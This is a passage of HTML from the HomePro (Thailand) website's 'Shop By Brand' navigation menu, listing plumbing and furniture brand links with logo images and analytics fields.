														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/electrolux_200x200.png')" data-l1="ELECTROLUX" data-value="4272802" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272802" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4272802" value="https://static.homepro.co.th/brandimage/electrolux_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PURE" data-name="PURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PURE_Logo_200x200.png')" data-l1="PURE" data-value="4555761" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555761" value="PURE"/>
																		<input type="hidden" class="gtmImage-4555761" value="https://static.homepro.co.th/campaign/_default/PURE_Logo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dexzon" data-name="dexzon" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png')" data-l1="dexzon" data-value="4529970" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529970" value="dexzon"/>
																		<input type="hidden" class="gtmImage-4529970" value="https://static.homepro.co.th/campaign/_default/DEXZON_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ท่อน้ำไทย" data-name="ท่อน้ำไทย" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ท่อน้ำไทย_200x200.png')" data-l1="ท่อน้ำไทย" data-value="4555763" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555763" value="ท่อน้ำไทย"/>
																		<input type="hidden" class="gtmImage-4555763" value="https://static.homepro.co.th/campaign/_default/ท่อน้ำไทย_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANWA" data-name="SANWA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANWA_200X200_2.png')" data-l1="SANWA" data-value="4555764" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555764" value="SANWA"/>
																		<input type="hidden" class="gtmImage-4555764" value="https://static.homepro.co.th/campaign/_default/SANWA_200X200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUPER PUMP" data-name="SUPER PUMP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SUPER PUMP_200X200.png')" data-l1="SUPER PUMP" data-value="4555872" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555872" value="SUPER PUMP"/>
																		<input type="hidden" class="gtmImage-4555872" value="https://static.homepro.co.th/campaign/_default/SUPER PUMP_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/3M_WATERFILTERS" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/3m_200x200.png')" data-l1="3M" data-value="4555873" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4555873" value="3M"/>
																		<input type="hidden" class="gtmImage-4555873" value="https://static.homepro.co.th/campaign/_default/3m_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MASTER" data-name="MASTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Master_200x200_2.png')" data-l1="MASTER" data-value="4558755" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558755" value="MASTER"/>
																		<input type="hidden" class="gtmImage-4558755" value="https://static.homepro.co.th/campaign/_default/Master_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PLU?b=RINNAI" data-name="RINNAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/RINNAI_200x200.png')" data-l1="RINNAI" data-value="4558756" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558756" value="RINNAI"/>
																		<input type="hidden" class="gtmImage-4558756" value="https://static.homepro.co.th/campaign/_default/RINNAI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?q=&ca=PLU05,APP17&b=SAFE" data-name="SAFE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/safe_200x200.png')" data-l1="SAFE" data-value="4558757" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558757" value="SAFE"/>
																		<input type="hidden" class="gtmImage-4558757" value="https://static.homepro.co.th/campaign/_default/safe_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/lucky_pro" data-name="LUCKY PRO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Lukcy pro_200X200.png')" data-l1="LUCKY PRO" data-value="4558758" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558758" value="LUCKY PRO"/>
																		<input type="hidden" class="gtmImage-4558758" value="https://static.homepro.co.th/campaign/_default/Lukcy pro_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/thai_pp-r" data-name="THAI PP-R" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/THAI PP-R_200x200.png')" data-l1="THAI PP-R" data-value="4558759" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4558759" value="THAI PP-R"/>
																		<input type="hidden" class="gtmImage-4558759" value="https://static.homepro.co.th/campaign/_default/THAI PP-R_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/WATERWAY" data-name="Conlandas" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Conlandas_200x200.png')" data-l1="Conlandas" data-value="4824699" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824699" value="Conlandas"/>
																		<input type="hidden" class="gtmImage-4824699" value="https://static.homepro.co.th/campaign/_default/Conlandas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ATLANTIC" data-name="ATLANTIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo_Atlantic.jpg')" data-l1="ATLANTIC" data-value="4952043" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4952043" value="ATLANTIC"/>
																		<input type="hidden" class="gtmImage-4952043" value="https://static.homepro.co.th/campaign/_default/logo_Atlantic.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TURBORA" data-name="TURBORA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Logo_TURBORA.jpg')" data-l1="TURBORA" data-value="4952044" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4952044" value="TURBORA"/>
																		<input type="hidden" class="gtmImage-4952044" value="https://static.homepro.co.th/campaign/_default/Logo_TURBORA.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
												<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/furdini" data-name="FURDINI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20240702_furdini_200x200.png')" data-l1="FURDINI" data-value="4272864" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272864" value="FURDINI"/>
																		<input type="hidden" class="gtmImage-4272864" value="https://static.homepro.co.th/campaign/_default/20240702_furdini_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HLS" data-name="HOME LIVING STYLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hls_200x200.png')" data-l1="HOME LIVING STYLE" data-value="4272865" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272865" value="HOME LIVING STYLE"/>
																		<input type="hidden" class="gtmImage-4272865" value="https://static.homepro.co.th/brandimage/20210402_hls_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KONCEPT" data-name="KONCEPT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_koncept.jpg')" data-l1="KONCEPT" data-value="4272866" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272866" value="KONCEPT"/>
																		<input type="hidden" class="gtmImage-4272866" value="https://static.homepro.co.th/brandimage/logo_koncept.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SURE" data-name="SURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sure_200x200.png')" data-l1="SURE" data-value="4272869" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272869" value="SURE"/>
																		<input type="hidden" class="gtmImage-4272869" value="https://static.homepro.co.th/brandimage/sure_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BURO" data-name="BURO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/buro_200x200.png')" data-l1="BURO" data-value="4272870" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272870" value="BURO"/>
																		<input type="hidden" class="gtmImage-4272870" value="https://static.homepro.co.th/brandimage/buro_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUCKY+WORLD" data-name="LUCKY WORLD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_luckyworld_200x200.png')" data-l1="LUCKY WORLD" data-value="4272863" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272863" value="LUCKY WORLD"/>
																		<input type="hidden" class="gtmImage-4272863" value="https://static.homepro.co.th/brandimage/20210402_luckyworld_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODENA" data-name="MODENA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/modena_200x200.png')" data-l1="MODENA" data-value="4272867" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272867" value="MODENA"/>
																		<input type="hidden" class="gtmImage-4272867" value="https://static.homepro.co.th/brandimage/modena_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEWELL" data-name="BEWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211112_bewell_200x200.png')" data-l1="BEWELL" data-value="4272868" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272868" value="BEWELL"/>
																		<input type="hidden" class="gtmImage-4272868" value="https://static.homepro.co.th/brandimage/20211112_bewell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGDOM" data-name="KINGDOM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kingdom_200x200.png')" data-l1="KINGDOM" data-value="4362308" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362308" value="KINGDOM"/>
																		<input type="hidden" class="gtmImage-4362308" value="https://static.homepro.co.th/campaign/_default/Kingdom_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FASTTECT" data-name="FASTTECT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_FASTTECT.jpg')" data-l1="FASTTECT" data-value="4364309" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364309" value="FASTTECT"/>
																		<input type="hidden" class="gtmImage-4364309" value="https://static.homepro.co.th/brandimage/20240321/20240321_FASTTECT.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Chic Republic" data-name="Chic Republic" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ChicRepublic200x200.png')" data-l1="Chic Republic" data-value="4362310" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362310" value="Chic Republic"/>
																		<input type="hidden" class="gtmImage-4362310" value="https://static.homepro.co.th/campaign/_default/ChicRepublic200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RESTER" data-name="RESTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_rester2_200x200.png')" data-l1="RESTER" data-value="4362311" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362311" value="RESTER"/>
																		<input type="hidden" class="gtmImage-4362311" value="https://static.homepro.co.th/brandimage/20240321/20240321_rester2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOFA" data-name="BOFA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bofa_200x200.png')" data-l1="BOFA" data-value="4362312" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362312" value="BOFA"/>
																		<input type="hidden" class="gtmImage-4362312" value="https://static.homepro.co.th/brandimage/20240321/20240321_bofa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ERGOTREND" data-name="ERGOTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ergotrend_200x200.png')" data-l1="ERGOTREND" data-value="4362313" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362313" value="ERGOTREND"/>
																		<input type="hidden" class="gtmImage-4362313" value="https://static.homepro.co.th/brandimage/20240321/20240321_ergotrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=KING" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_king_200x200.png')" data-l1="KING" data-value="4362314" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362314" value="KING"/>
																		<input type="hidden" class="gtmImage-4362314" value="https://static.homepro.co.th/brandimage/20240321/20240321_king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/benetta" data-name="BENETTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/largehero/BETETTA_200x200.png')" data-l1="BENETTA" data-value="4362315" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362315" value="BENETTA"/>
																		<input type="hidden" class="gtmImage-4362315" value="https://static.homepro.co.th/largehero/BETETTA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KIOSK" data-name="KIOSK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_kiosk_200x200.png')" data-l1="KIOSK" data-value="4362316" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362316" value="KIOSK"/>
																		<input type="hidden" class="gtmImage-4362316" value="https://static.homepro.co.th/brandimage/20240321/20240321_kiosk_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CTREND" data-name="CTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ctrend_200x200.png')" data-l1="CTREND" data-value="4362317" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362317" value="CTREND"/>
																		<input type="hidden" class="gtmImage-4362317" value="https://static.homepro.co.th/brandimage/20240321/20240321_ctrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KLEEN-TEX" data-name="KLEEN-TEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_kleen_tex_200x200.png')" data-l1="KLEEN-TEX" data-value="4362318" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362318" value="KLEEN-TEX"/>
																		<input type="hidden" class="gtmImage-4362318" value="https://static.homepro.co.th/brandimage/20240321/20240321_kleen_tex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=RHYTHM" data-name="RHYTHM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_rhythm_200x200.png')" data-l1="RHYTHM" data-value="4362319" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362319" value="RHYTHM"/>
																		<input type="hidden" class="gtmImage-4362319" value="https://static.homepro.co.th/brandimage/20240321/20240321_rhythm_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OFFICEINTREND" data-name="OFFICEINTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_FURINTREND_200x200.png')" data-l1="OFFICEINTREND" data-value="4510806" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510806" value="OFFICEINTREND"/>
																		<input type="hidden" class="gtmImage-4510806" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_FURINTREND_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=ME%20LIVING" data-name="ME LIVING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png')" data-l1="ME LIVING" data-value="4362320" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362320" value="ME LIVING"/>
																		<input type="hidden" class="gtmImage-4362320" value="https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AS FURNITURE" data-name="AS FURNITURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240311_as_furniture_200x200.png')" data-l1="AS FURNITURE" data-value="4510807" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510807" value="AS FURNITURE"/>
																		<input type="hidden" class="gtmImage-4510807" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240311_as_furniture_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=SANKI" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANKI_200x200.png')" data-l1="SANKI" data-value="4510808" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510808" value="SANKI"/>
																		<input type="hidden" class="gtmImage-4510808" value="https://static.homepro.co.th/campaign/_default/SANKI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRMCR BY MI" data-name="CRMCR BY MI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_CRMCR_BY_MI_200x200.png')" data-l1="CRMCR BY MI" data-value="4510809" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510809" value="CRMCR BY MI"/>
																		<input type="hidden" class="gtmImage-4510809" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_CRMCR_BY_MI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FURINTREND" data-name="FURINTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20230705_furintrend_200x200.png')" data-l1="FURINTREND" data-value="4510810" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510810" value="FURINTREND"/>
																		<input type="hidden" class="gtmImage-4510810" value="https://static.homepro.co.th/brandimage/20240619/FUR/20230705_furintrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PRELUDE" data-name="PRELUDE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_PRELUDE_200x200.png')" data-l1="PRELUDE" data-value="4510811" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510811" value="PRELUDE"/>
																		<input type="hidden" class="gtmImage-4510811" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_PRELUDE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GROWN" data-name="GROWN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/GROWN%20final_0.jpg')" data-l1="GROWN" data-value="4510812" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510812" value="GROWN"/>
																		<input type="hidden" class="gtmImage-4510812" value="https://static.homepro.co.th/brandimage/20240619/FUR/GROWN%20final_0.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INHOME" data-name="INHOME" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_INHOME_200x200.png')" data-l1="INHOME" data-value="4510813" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510813" value="INHOME"/>
																		<input type="hidden" class="gtmImage-4510813" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_INHOME_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAIBULL" data-name="THAIBULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg')" data-l1="THAIBULL" data-value="4510814" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510814" value="THAIBULL"/>
																		<input type="hidden" class="gtmImage-4510814" value="https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/QUEEN?ca=FUR" data-name="QUEEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_QUEEN_200x200.png')" data-l1="QUEEN" data-value="4510815" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510815" value="QUEEN"/>
																		<input type="hidden" class="gtmImage-4510815" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_QUEEN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HARA CHAIR" data-name="HARA CHAIR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_HARA_CHAIR_200x200.png')" data-l1="HARA CHAIR" data-value="4510816" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510816" value="HARA CHAIR"/>
																		<input type="hidden" class="gtmImage-4510816" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_HARA_CHAIR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/hafele_200x200.png')" data-l1="HAFELE" data-value="4510817" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510817" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4510817" value="https://static.homepro.co.th/brandimage/20240619/FUR/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOKUYO" data-name="TOKUYO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_TOKUYO_200x200.png')" data-l1="TOKUYO" data-value="4510818" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510818" value="TOKUYO"/>
																		<input type="hidden" class="gtmImage-4510818" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_TOKUYO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NUBWO" data-name="NUBWO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_NUBWO_200x200.png')" data-l1="NUBWO" data-value="4510819" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510819" value="NUBWO"/>
																		<input type="hidden" class="gtmImage-4510819" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_NUBWO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANDA SEAT" data-name="ANDA SEAT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_ANDA_SEAT_200x200.png')" data-l1="ANDA SEAT" data-value="4510820" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510820" value="ANDA SEAT"/>
																		<input type="hidden" class="gtmImage-4510820" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_ANDA_SEAT_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PROMA" data-name="PROMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PROMA_200x200.png')" data-l1="PROMA" data-value="4824700" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824700" value="PROMA"/>
																		<input type="hidden" class="gtmImage-4824700" value="https://static.homepro.co.th/campaign/_default/PROMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/dfprochair" data-name="DF PROCHAIR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DF PROCHAIR_200x200.png')" data-l1="DF PROCHAIR" data-value="4824701" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824701" value="DF PROCHAIR"/>
																		<input type="hidden" class="gtmImage-4824701" value="https://static.homepro.co.th/campaign/_default/DF PROCHAIR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0268114655" data-name="TTRacing" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TTRacing_200x200.png')" data-l1="TTRacing" data-value="4824702" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824702" value="TTRacing"/>
																		<input type="hidden" class="gtmImage-4824702" value="https://static.homepro.co.th/campaign/_default/TTRacing_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PanaObjects" data-name="Pana Objects" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pana_Objects_200x200.png')" data-l1="Pana Objects" data-value="5008868" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008868" value="Pana Objects"/>
																		<input type="hidden" class="gtmImage-5008868" value="https://static.homepro.co.th/campaign/_default/Pana_Objects_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DeliOffice" data-name="Deli" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/deli200x200.png')" data-l1="Deli" data-value="5008869" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008869" value="Deli"/>
																		<input type="hidden" class="gtmImage-5008869" value="https://static.homepro.co.th/campaign/_default/deli200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FennixOfficialThailand" data-name="Fennix" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Fennix.png')" data-l1="Fennix" data-value="5377531" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377531" value="Fennix"/>
																		<input type="hidden" class="gtmImage-5377531" value="https://static.homepro.co.th/shopbybrand/20250512/Fennix.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/leeco" data-name="LEECO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/LEECO.png')" data-l1="LEECO" data-value="5377532" ga-index="43">
																	<div class="item-data">
